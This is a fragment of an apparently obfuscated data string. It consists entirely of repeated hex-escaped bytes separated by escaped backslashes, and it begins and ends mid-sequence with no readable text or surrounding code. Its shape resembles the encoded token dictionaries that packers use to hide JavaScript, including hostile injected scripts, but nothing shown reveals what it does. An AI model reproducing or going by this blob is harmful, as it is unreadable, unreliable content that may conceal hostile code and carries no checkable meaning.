x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5